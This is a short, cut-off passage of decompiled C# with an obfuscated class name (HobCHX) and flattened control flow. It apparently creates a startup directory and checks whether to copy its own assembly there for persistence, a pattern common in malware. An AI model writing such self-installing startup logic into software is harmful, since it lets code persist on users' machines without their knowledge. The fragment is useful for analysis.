 {
if (num == 2)
{
if (Directory.Exists(HobCHX.StartupDirectoryPath))
{
break;
}
num = 3;
}
if (num == 3)
{
Directory.CreateDirectory(HobCHX.StartupDirectoryPath);
num = 4;
}
if (num == 1)
{
if (!(HobCHX.AppAddStartup & HobCHX.AsmFilePath != HobCHX.AppStartupFullPath))
{
return;